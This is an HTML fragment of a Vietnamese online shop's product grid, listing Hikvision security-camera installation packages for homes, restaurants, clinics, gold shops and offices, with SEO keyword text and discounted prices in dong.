                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-camera-Gia-dinh-gia-re-tron-goi.htm" alt="Lắp camera Gia đình giá rẻ trọn gói Lắp camera gia đình giá rẻ, Lắp camera giá rẻ trọn gói, Dịch vụ lắp đặt camera gia đình giá rẻ, Camera an ninh gia đình giá rẻ, Camera giám sát gia đình giá rẻ, Báo giá lắp camera gia đình giá rẻ, Lắp đặt camera wifi giá rẻ, Đầu ghi camera gia đình giá rẻ, Camera IP gia đình giá rẻ" title="Camera Gia đình giá rẻ trọn gói với tính năng giám sát ban đêm Hồng Ngoại 20m, giúp bạn an tâm ngay cả khi trời tối. Với mức giá rẻ, camera này không chỉ tiết kiệm chi phí mà còn mang lại sự bảo vệ toàn diện cho gia đình bạn. Camera thu hình chất lượng cao và ưu việt, cho hình ảnh rõ nét và sắc nét. Điểm nổi bật của sản phẩm này chính là khả năng giám sát ban đêm và chất lượng hình ảnh đáng tin cậy.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE56D0T-IR ( C )-DS-7204HGHI-K1.webp" alt="Lắp camera gia đình giá rẻ, Lắp camera giá rẻ trọn gói, Dịch vụ lắp đặt camera gia đình giá rẻ, Camera an ninh gia đình giá rẻ, Camera giám sát gia đình giá rẻ, Báo giá lắp camera gia đình giá rẻ, Lắp đặt camera wifi giá rẻ, Đầu ghi camera gia đình giá rẻ, Camera IP gia đình giá rẻ" title="Camera Gia đình giá rẻ trọn gói với tính năng giám sát ban đêm Hồng Ngoại 20m, giúp bạn an tâm ngay cả khi trời tối. Với mức giá rẻ, camera này không chỉ tiết kiệm chi phí mà còn mang lại sự bảo vệ toàn diện cho gia đình bạn. Camera thu hình chất lượng cao và ưu việt, cho hình ảnh rõ nét và sắc nét. Điểm nổi bật của sản phẩm này chính là khả năng giám sát ban đêm và chất lượng hình ảnh đáng tin cậy." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-camera-Gia-dinh-gia-re-tron-goi.htm">   Lắp camera Gia đình giá rẻ trọn gói</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,000,000 ₫</b> </span>
                                                <span class="giatt-left">6,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Lắp camera Gia đình giá rẻ trọn gói của Hikvision là một giải pháp lý tưởng cho gia đình muốn nâng cao mức độ an ninh.  Combo này cung cấp đầy đủ các thiết bị cần thiết bao gồm camera, đầu ghi hình, cáp và phụ kiện, giúp bạn dễ dàng lắp đặt</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-Goi-Camera-Nha-Hang-Gia-Re.htm" alt="Trọn Gói Camera Nhà Hàng Giá Rẻ Trọn gói camera nhà hàng giá rẻ, giá rẻ camera nhà hàng, camera nhà hàng giá rẻ, trọn gói camera giá rẻ, giá rẻ trọn gói camera, camera nhà hàng giá rẻ trọn gói" title="Trọn gói camera nhà hàng giá rẻ mang đến chất lượng hình ảnh ban đêm tuyệt vời với tính năng Full Color 20m, cho phép xem rõ trong điều kiện ánh sáng yếu với giá rẻ và tiết kiệm. Trang bị thu hình ổn định giúp tạo ra các hình ảnh sắc nét và rõ ràng.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF0T-MF-DS-7204HGHI-K1.webp" alt="Trọn gói camera nhà hàng giá rẻ, giá rẻ camera nhà hàng, camera nhà hàng giá rẻ, trọn gói camera giá rẻ, giá rẻ trọn gói camera, camera nhà hàng giá rẻ trọn gói" title="Trọn gói camera nhà hàng giá rẻ mang đến chất lượng hình ảnh ban đêm tuyệt vời với tính năng Full Color 20m, cho phép xem rõ trong điều kiện ánh sáng yếu với giá rẻ và tiết kiệm. Trang bị thu hình ổn định giúp tạo ra các hình ảnh sắc nét và rõ ràng." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Goi-Camera-Nha-Hang-Gia-Re.htm">   Trọn Gói Camera Nhà Hàng Giá Rẻ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,500,000 ₫</b> </span>
                                                <span class="giatt-left">8,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Trọn Gói Camera Nhà Hàng Giá Rẻ của Hikvision là một giải pháp hoàn chỉnh cho hệ thống giám sát nhà hàng.  Bộ combo này bao gồm các thiết bị camera chất lượng cao cùng với phần mềm và thiết bị giám sát qua mạng</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Tron-Bo-Camera-Quan-Sat-Phong-Kham.htm" alt="Lắp Trọn Bộ Camera Quan Sát Phòng Khám Lắp trọn bộ camera quan sát phòng khám, camera an ninh phòng khám, hệ thống camera giám sát phòng khám, giá camera quan sát phòng khám, cung cấp camera quan sát phòng khám, lắp đặt camera quan sát cho phòng khám, công ty lắp đặt camera phòng khám, dịch vụ camera quan sát phòng khám." title="Lắp Trọn Bộ Camera Quan Sát Phòng Khám Chất Lượng: Một giải pháp hoàn hảo cho việc theo dõi an ninh phòng khám. Với hình ảnh Full Color sắc nét ban đêm lên đến 20m, bạn có thể giám sát 24/24 và không bỏ sót bất kỳ chi tiết nào. Đặc biệt, sản phẩm có chức năng thu âm nên rất hữu ích trong việc xác định và đánh giá các tình huống. Với giá rẻ và tính năng tiết kiệm, đây là sự lựa chọn hàng đầu cho phòng khám.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF0T-MFS-DS-7204HGHI-K1.webp" alt="Lắp trọn bộ camera quan sát phòng khám, camera an ninh phòng khám, hệ thống camera giám sát phòng khám, giá camera quan sát phòng khám, cung cấp camera quan sát phòng khám, lắp đặt camera quan sát cho phòng khám, công ty lắp đặt camera phòng khám, dịch vụ camera quan sát phòng khám." title="Lắp Trọn Bộ Camera Quan Sát Phòng Khám Chất Lượng: Một giải pháp hoàn hảo cho việc theo dõi an ninh phòng khám. Với hình ảnh Full Color sắc nét ban đêm lên đến 20m, bạn có thể giám sát 24/24 và không bỏ sót bất kỳ chi tiết nào. Đặc biệt, sản phẩm có chức năng thu âm nên rất hữu ích trong việc xác định và đánh giá các tình huống. Với giá rẻ và tính năng tiết kiệm, đây là sự lựa chọn hàng đầu cho phòng khám." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Tron-Bo-Camera-Quan-Sat-Phong-Kham.htm">   Lắp Trọn Bộ Camera Quan Sát Phòng Khám</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,600,000 ₫</b> </span>
                                                <span class="giatt-left">9,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ lắp trọn bộ camera quan sát phòng khám Hikvision, với thông số trong và nét cả ngày và đêm, với 2.0 MP.  Sản phẩm này không chỉ mang lại chất lượng hình ảnh sắc...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-Goi-Camera-Gia-Dinh-Gia-Re-Full-Color.htm" alt="Trọn Gói Camera Gia Đình Giá Rẻ Full Color Trọn gói camera gia đình, camera giá rẻ, full color, camera an ninh giá rẻ, camera giám sát gia đình, camera giá rẻ chất lượng, camera gia đình full color, camera giá rẻ đa năng." title="Trọn Gói Camera Gia Đình Giá Rẻ Full Color là sự kết hợp hoàn hảo giữa công nghệ giám sát ban đêm Full Color và chuyên dụng cho công trình ban đêm. Với khoảng cách quan sát 20m, mọi chi tiết đều được thu hình rõ nét giúp bạn yên tâm kiểm soát và bảo vệ ngôi nhà của mình. Với giá rẻ tiết kiệm, sản phẩm cung cấp chất lượng hình ảnh tuyệt vời. Bên cạnh đó, chức năng ưu việt của camera là thu hình chất lượng cùng khả năng giám sát ban đêm, mang lại sự an toàn và tiện ích cho gia đình. Đừng bỏ lỡ cơ hội khuyến mãi này!">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF0T-PF-DS-7204HGHI-K1.webp" alt="Trọn gói camera gia đình, camera giá rẻ, full color, camera an ninh giá rẻ, camera giám sát gia đình, camera giá rẻ chất lượng, camera gia đình full color, camera giá rẻ đa năng." title="Trọn Gói Camera Gia Đình Giá Rẻ Full Color là sự kết hợp hoàn hảo giữa công nghệ giám sát ban đêm Full Color và chuyên dụng cho công trình ban đêm. Với khoảng cách quan sát 20m, mọi chi tiết đều được thu hình rõ nét giúp bạn yên tâm kiểm soát và bảo vệ ngôi nhà của mình. Với giá rẻ tiết kiệm, sản phẩm cung cấp chất lượng hình ảnh tuyệt vời. Bên cạnh đó, chức năng ưu việt của camera là thu hình chất lượng cùng khả năng giám sát ban đêm, mang lại sự an toàn và tiện ích cho gia đình. Đừng bỏ lỡ cơ hội khuyến mãi này!" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Goi-Camera-Gia-Dinh-Gia-Re-Full-Color.htm">   Trọn Gói Camera Gia Đình Giá Rẻ Full Color</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,000,000 ₫</b> </span>
                                                <span class="giatt-left">8,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Trước tiên, hãy tìm hiểu về trọn bộ Trọn Gói Camera Gia Đình Giá Rẻ Full Color Hikvision.  Đây là một giải pháp an ninh tuyệt vời cho gia đình với chất lượng 2.0 MP và màu sắc sáng đẹp</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="lap-dat-camera-cho-co-so-nau-an.htm" alt="Lắp Đặt Camera Cho Cơ Sở Nấu Ăn Lắp đặt camera cho cơ sở nấu ăn, lắp camera cho quán ăn, trọn bộ camera giám sát quán ăn, bộ camera quan sát cơ sở nấu ăn" title="Lắp đặt camera cho cơ sở nấu ăn công nghệ giám sát ban đêm Full Color 20m Chip hình ảnh chuyên dụng là sự lựa chọn tuyệt vời. Với khả năng tích hợp thu âm, camera này đem lại ưu điểm vượt trội. Không chỉ giúp quan sát rõ nét trong tối mà còn ghi lại âm thanh chính xác. Điều này góp phần tăng cường an ninh và chất lượng dịch vụ nấu ăn. Đặc biệt, mức giá siêu rẻ của camera này là một lợi thế mà không thể bỏ qua.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF3T-MFS-DS-7204HGHI-K1.webp" alt="Lắp đặt camera cho cơ sở nấu ăn, lắp camera cho quán ăn, trọn bộ camera giám sát quán ăn, bộ camera quan sát cơ sở nấu ăn" title="Lắp đặt camera cho cơ sở nấu ăn công nghệ giám sát ban đêm Full Color 20m Chip hình ảnh chuyên dụng là sự lựa chọn tuyệt vời. Với khả năng tích hợp thu âm, camera này đem lại ưu điểm vượt trội. Không chỉ giúp quan sát rõ nét trong tối mà còn ghi lại âm thanh chính xác. Điều này góp phần tăng cường an ninh và chất lượng dịch vụ nấu ăn. Đặc biệt, mức giá siêu rẻ của camera này là một lợi thế mà không thể bỏ qua." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="lap-dat-camera-cho-co-so-nau-an.htm">   Lắp Đặt Camera Cho Cơ Sở Nấu Ăn</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,500,000 ₫</b> </span>
                                                <span class="giatt-left">11,300,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo lắp đặt camera cho cơ sở nấu ăn của Hikvision là một giải pháp hoàn hảo để  Khẳng định rằng   an ninh và giám sát tại cơ sở này.  Combo này không chỉ tích hợp khả năng thu Âm, mà còn được biết đến với chất lượng cao và thương hiệu Việt uy tín</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Bo-Camera-Giam-Sat-Cua-Hang-1080P-Sac-Net.htm" alt="Lắp Bộ Camera Giám Sát Cửa Hàng 1080P Sắc Nét Lắp camera giám sát cửa hàng, 1080P, sắc nét, bộ camera giám sát, camera 1080P, lắp camera cửa hàng, camera sắc nét, giám sát cửa hàng." title="Bộ Camera Giám Sát Cửa Hàng 1080P sắc nét và hình ảnh xem ban đêm cực kỳ sáng đẹp với chất lượng Full Color 20m. Sản phẩm này được thiết kế đặc biệt cho việc quan sát công trình ban đêm và giá cả rất phải chăng, tiết kiệm cho người dùng. Với chức năng thu âm cao cấp, bạn có thể dễ dàng nghe và ghi lại âm thanh tại cửa hàng của mình. Sản phẩm này đáng tin cậy và có chức năng ưu việt, giúp bảo vệ và giám sát cửa hàng của bạn một cách hiệu quả.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF3T-PF-DS-7204HGHI-K1.webp" alt="Lắp camera giám sát cửa hàng, 1080P, sắc nét, bộ camera giám sát, camera 1080P, lắp camera cửa hàng, camera sắc nét, giám sát cửa hàng." title="Bộ Camera Giám Sát Cửa Hàng 1080P sắc nét và hình ảnh xem ban đêm cực kỳ sáng đẹp với chất lượng Full Color 20m. Sản phẩm này được thiết kế đặc biệt cho việc quan sát công trình ban đêm và giá cả rất phải chăng, tiết kiệm cho người dùng. Với chức năng thu âm cao cấp, bạn có thể dễ dàng nghe và ghi lại âm thanh tại cửa hàng của mình. Sản phẩm này đáng tin cậy và có chức năng ưu việt, giúp bảo vệ và giám sát cửa hàng của bạn một cách hiệu quả." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Bo-Camera-Giam-Sat-Cua-Hang-1080P-Sac-Net.htm">   Lắp Bộ Camera Giám Sát Cửa Hàng 1080P Sắc Nét</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,200,000 ₫</b> </span>
                                                <span class="giatt-left">13,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Lắp Bộ Camera Giám Sát Cửa Hàng 1080P Sắc Nét Hikvision là một giải pháp hoàn hảo cho việc giám sát và bảo vệ cửa hàng của bạn.  Với những tính năng độc đáo, combo này cung...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Goi-camera-ghi-am-cho-tiem-vang.htm" alt="Gói camera ghi âm cho tiệm vàng Gói camera ghi âm cho tiệm vàng, camera ghi âm tiệm vàng, đầu ghi âm camera tiệm vàng, camera ghi âm cho cửa hàng vàng, gói camera quan sát và ghi âm tiệm vàng, giải pháp ghi âm cho tiệm vàng, camera quan sát và ghi âm cho tiệm vàng, camera ghi âm chuyên dụng cho tiệm vàng." title="Gói camera ghi âm cho tiệm vàng Công nghệ giám sát ban đêm Full Color 20m là lựa chọn tuyệt vời để bảo vệ cửa hàng của bạn. Với khả năng giám sát ban đêm hiệu quả, camera này sẽ giúp bạn giám sát khoảng cách lên đến 20m vào ban đêm. Chức năng ưu việt của nó là khả năng thu âm, giúp bạn không chỉ quan sát mà còn nghe rõ âm thanh xung quanh. Điều này sẽ mang lại những lợi ích bảo mật tốt hơn cho tiệm vàng của bạn.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF3T-PFS-DS-7204HGHI-K1.webp" alt="Gói camera ghi âm cho tiệm vàng, camera ghi âm tiệm vàng, đầu ghi âm camera tiệm vàng, camera ghi âm cho cửa hàng vàng, gói camera quan sát và ghi âm tiệm vàng, giải pháp ghi âm cho tiệm vàng, camera quan sát và ghi âm cho tiệm vàng, camera ghi âm chuyên dụng cho tiệm vàng." title="Gói camera ghi âm cho tiệm vàng Công nghệ giám sát ban đêm Full Color 20m là lựa chọn tuyệt vời để bảo vệ cửa hàng của bạn. Với khả năng giám sát ban đêm hiệu quả, camera này sẽ giúp bạn giám sát khoảng cách lên đến 20m vào ban đêm. Chức năng ưu việt của nó là khả năng thu âm, giúp bạn không chỉ quan sát mà còn nghe rõ âm thanh xung quanh. Điều này sẽ mang lại những lợi ích bảo mật tốt hơn cho tiệm vàng của bạn." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Goi-camera-ghi-am-cho-tiem-vang.htm">   Gói camera ghi âm cho tiệm vàng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,000,000 ₫</b> </span>
                                                <span class="giatt-left">8,100,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ gói camera ghi âm cho tiệm vàng Hikvision là một giải pháp hoàn hảo để bảo vệ và giám sát toàn diện cho tiệm vàng của bạn.  Bộ gói này được trang bị đầy đủ các tính năng và...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Camera-Quan-Sat-Nha-Mau-Tron-Bo.htm" alt="Camera Quan Sát Nhà Mẫu Trọn Bộ Camera quan sát nhà mẫu, camera Hikvision, camera quan sát trọn bộ, thiết bị an ninh Hikvision, giải pháp camera quan sát, hệ thống camera giám sát" title="Camera Quan Sát Nhà Mẫu Trọn Bộ Hikvision chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn hoàn hảo. Ban đêm, hình ảnh rõ nét và sáng tựa ban ngày, đảm bảo an ninh tuyệt đối. Với giá rẻ và tiết kiệm, không cần lo ngại về chi phí. Camera còn trang bị tính năng thu âm, nên dùng cho việc ghi lại âm thanh chất lượng cao.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70KF0T-MFS-DS-7204HGHI-K1.webp" alt="Camera quan sát nhà mẫu, camera Hikvision, camera quan sát trọn bộ, thiết bị an ninh Hikvision, giải pháp camera quan sát, hệ thống camera giám sát" title="Camera Quan Sát Nhà Mẫu Trọn Bộ Hikvision chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn hoàn hảo. Ban đêm, hình ảnh rõ nét và sáng tựa ban ngày, đảm bảo an ninh tuyệt đối. Với giá rẻ và tiết kiệm, không cần lo ngại về chi phí. Camera còn trang bị tính năng thu âm, nên dùng cho việc ghi lại âm thanh chất lượng cao." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Camera-Quan-Sat-Nha-Mau-Tron-Bo.htm">   Camera Quan Sát Nhà Mẫu Trọn Bộ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,300,000 ₫</b> </span>
                                                <span class="giatt-left">12,400,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Trọn bộ Camera Quan Sát Nhà Mẫu Hikvision là sự lựa chọn hoàn hảo cho việc giám sát an ninh trong gia đình và cửa hàng.  Thiết kế của Hikvision mang đến hình ảnh sáng đẹp và rõ...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Bo-Camera-Chuyen-Dung-Van-Phong.htm" alt="Bộ Camera Chuyên Dùng Văn Phòng Bộ camera chuyên dùng văn phòng, giới thiệu camera chuyên dụng văn phòng, mua bộ camera văn phòng, chất lượng camera văn phòng, camera an ninh văn phòng, camera giám sát văn phòng, thương hiệu camera văn phòng, giá camera chuyên dụng văn phòng, bộ camera văn phòng ưu việt." title="Bộ Camera Chuyên Dùng Văn Phòng Xem được ban đêm Full Color 40m là sự lựa chọn hoàn hảo cho việc giám sát trong môi trường nơi làm việc ban đêm. Với khả năng vẫn cho hình ảnh sáng như ban ngày và mịn đẹp hơn, camera này cung cấp chất lượng hình ảnh vượt trội, giúp bạn dễ dàng nhìn rõ từng chi tiết. Chức năng ưu việt của nó là thu hình chất lượng đáng chú ý, đảm bảo hình ảnh đẹp và sắc nét. Hơn nữa, giá khuyến mãi đang áp dụng là lợi thế mà bạn không thể bỏ lỡ.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE72DF0T-F-DS-7204HGHI-K1.webp" alt="Bộ camera chuyên dùng văn phòng, giới thiệu camera chuyên dụng văn phòng, mua bộ camera văn phòng, chất lượng camera văn phòng, camera an ninh văn phòng, camera giám sát văn phòng, thương hiệu camera văn phòng, giá camera chuyên dụng văn phòng, bộ camera văn phòng ưu việt." title="Bộ Camera Chuyên Dùng Văn Phòng Xem được ban đêm Full Color 40m là sự lựa chọn hoàn hảo cho việc giám sát trong môi trường nơi làm việc ban đêm. Với khả năng vẫn cho hình ảnh sáng như ban ngày và mịn đẹp hơn, camera này cung cấp chất lượng hình ảnh vượt trội, giúp bạn dễ dàng nhìn rõ từng chi tiết. Chức năng ưu việt của nó là thu hình chất lượng đáng chú ý, đảm bảo hình ảnh đẹp và sắc nét. Hơn nữa, giá khuyến mãi đang áp dụng là lợi thế mà bạn không thể bỏ lỡ." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Bo-Camera-Chuyen-Dung-Van-Phong.htm">   Bộ Camera Chuyên Dùng Văn Phòng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,400,000 ₫</b> </span>
                                                <span class="giatt-left">11,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ Camera Chuyên Dùng Văn Phòng Hikvision được thiết kế đặc biệt để phù hợp với nhu cầu giám sát trong môi trường văn phòng.  Được trang bị khả năng thu hình chất lượng cao, sản phẩm này đáp ứng đầy đủ yêu cầu của các doanh nghiệp và tổ chức</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-bo-camera-van-phong-chat-luong.htm" alt="Trọn bộ camera văn phòng chất lượng trọn bộ camera văn phòng, camera văn phòng chất lượng, camera giám sát văn phòng, hệ thống camera văn phòng, lắp đặt camera văn phòng, giải pháp camera văn phòng" title="Trọn bộ camera văn phòng chất lượng Xem ban đêm Full Color 40m là giải pháp hoàn hảo để giám sát văn phòng, mang lại hình ảnh chất lượng cao ngay cả trong điều kiện ánh sáng yếu. Với khả năng xem ban đêm sáng như ban ngày, camera cho phép theo dõi và ghi lại mọi hoạt động trong tối đến 40m.Chức năng thu âm chất lượng của camera cũng là ưu điểm nổi bật, giúp bạn không chỉ quan sát hình ảnh mà còn nghe rõ âm thanh xung quanh. Điều này mang lại sự linh hoạt và hiệu quả cho hệ thống giám sát, đảm bảo rằng không có chi tiết nào bị bỏ sót. Với trọn bộ camera văn phòng chất lượng Xem ban đêm Full Color 40m, bạn có thể yên tâm với tính năng ưu việt của nó trong việc giám sát và bảo vệ công ty hoặc">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE72DF3T-F-DS-7204HGHI-K1.webp" alt="trọn bộ camera văn phòng, camera văn phòng chất lượng, camera giám sát văn phòng, hệ thống camera văn phòng, lắp đặt camera văn phòng, giải pháp camera văn phòng" title="Trọn bộ camera văn phòng chất lượng Xem ban đêm Full Color 40m là giải pháp hoàn hảo để giám sát văn phòng, mang lại hình ảnh chất lượng cao ngay cả trong điều kiện ánh sáng yếu. Với khả năng xem ban đêm sáng như ban ngày, camera cho phép theo dõi và ghi lại mọi hoạt động trong tối đến 40m.Chức năng thu âm chất lượng của camera cũng là ưu điểm nổi bật, giúp bạn không chỉ quan sát hình ảnh mà còn nghe rõ âm thanh xung quanh. Điều này mang lại sự linh hoạt và hiệu quả cho hệ thống giám sát, đảm bảo rằng không có chi tiết nào bị bỏ sót. Với trọn bộ camera văn phòng chất lượng Xem ban đêm Full Color 40m, bạn có thể yên tâm với tính năng ưu việt của nó trong việc giám sát và bảo vệ công ty hoặc" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-bo-camera-van-phong-chat-luong.htm">   Trọn bộ camera văn phòng chất lượng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,827,600 ₫</b> </span>
                                                <span class="giatt-left">10,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Trọn bộ camera văn phòng chất lượng Hikvision là sản phẩm đáng tiền mà bạn không thể bỏ qua.  Được thương hiệu USA chứng nhận, camera Hikvision ♢   ' '>đẳng cấp   hình ảnh sắc nét, độ phân giải cao và chất lượng màu sắc tuyệt vời</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Camera-Ban-Dem-Co-Mau-Chinh-Hang.htm" alt="Lắp Camera Ban Đêm Có Màu Chính Hãng Lắp camera ban đêm màu chính hãng, Mua camera ban đêm có màu uy tín, Camera ban đêm chất lượng chính hãng, Hướng dẫn lắp đặt camera ban đêm, Tìm hiểu về camera ban đêm màu, Bán camera ban đêm màu giá rẻ, Review camera ban đêm có màu chính hãng, Sự khác biệt giữa camera ban đêm màu và camera thông thường." title="Lắp Camera Ban Đêm Có Màu Chính Hãng Giám sát ban đêm Full Color 40m với chất lượng tuyệt vời. Sản phẩm này được thiết kế để cung cấp hình ảnh rõ nét, chi tiết và chân thực ngay cả trong điều kiện ánh sáng yếu. Ngoài ra, nó có khả năng giám sát trong khoảng cách lên đến 40m. Lắp Camera Ban Đêm Có Màu Chính Hãng có khả năng tích hợp thu âm, cho phép bạn không chỉ quan sát hình ảnh mà còn nghe âm thanh trong vùng giám sát. Điều này đảm bảo bạn nhận được thông tin toàn diện về những gì đang xảy ra trong khu vực theo dõi.Với chất lượng mọi lúc, sản phẩm đáng tin cậy này sẽ giúp bạn bảo vệ gia đình, văn phòng và tài sản của mình. Với công nghệ tiên tiến và độ tin cậy cao, việc lắp đặt và sử dụng">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE72DF3T-FS-DS-7204HGHI-K1.webp" alt="Lắp camera ban đêm màu chính hãng, Mua camera ban đêm có màu uy tín, Camera ban đêm chất lượng chính hãng, Hướng dẫn lắp đặt camera ban đêm, Tìm hiểu về camera ban đêm màu, Bán camera ban đêm màu giá rẻ, Review camera ban đêm có màu chính hãng, Sự khác biệt giữa camera ban đêm màu và camera thông thường." title="Lắp Camera Ban Đêm Có Màu Chính Hãng Giám sát ban đêm Full Color 40m với chất lượng tuyệt vời. Sản phẩm này được thiết kế để cung cấp hình ảnh rõ nét, chi tiết và chân thực ngay cả trong điều kiện ánh sáng yếu. Ngoài ra, nó có khả năng giám sát trong khoảng cách lên đến 40m. Lắp Camera Ban Đêm Có Màu Chính Hãng có khả năng tích hợp thu âm, cho phép bạn không chỉ quan sát hình ảnh mà còn nghe âm thanh trong vùng giám sát. Điều này đảm bảo bạn nhận được thông tin toàn diện về những gì đang xảy ra trong khu vực theo dõi.Với chất lượng mọi lúc, sản phẩm đáng tin cậy này sẽ giúp bạn bảo vệ gia đình, văn phòng và tài sản của mình. Với công nghệ tiên tiến và độ tin cậy cao, việc lắp đặt và sử dụng" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Camera-Ban-Dem-Co-Mau-Chinh-Hang.htm">   Lắp Camera Ban Đêm Có Màu Chính Hãng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,000,000 ₫</b> </span>
                                                <span class="giatt-left">8,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ lắp camera ban đêm có màu chính hãng Hikvision ngày càng phát triển với nhiều dòng camera wifi thông minh, đa dạng về mẫu mã và thông số.  Với chất lượng hình ảnh 2</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-dat-tron-bo-camera-am-thanh-sieu-thi-mini.htm" alt="Lắp đặt trọn bộ camera âm thanh siêu thị mini Lắp đặt camera âm thanh siêu thị mini, trọn bộ camera âm thanh siêu thị mini, giá camera âm thanh siêu thị mini, camera âm thanh siêu thị mini chất lượng, công ty lắp đặt camera âm thanh siêu thị mini, dịch vụ lắp đặt camera âm thanh siêu thị mini, shop bán camera âm thanh siêu thị mini, tư vấn lắp đặt camera âm thanh siêu thị mini." title="Trọn bộ camera âm thanh siêu thị mini được lắp đặt một cách dễ dàng và nhanh chóng. Với hình ảnh xem ban đêm sáng đẹp nhờ công nghệ Full Color 20m, sản phẩm này hoàn hảo cho các công trình hoạt động ban đêm. Đặc biệt, camera còn tích hợp khả năng thu âm cao cấp, giúp người dùng giám sát và ghi lại âm thanh chất lượng. Đồng thời, sản phẩm còn được ưu đãi với mức chiết khấu cao, mang lại sự hài lòng cho khách hàng.">
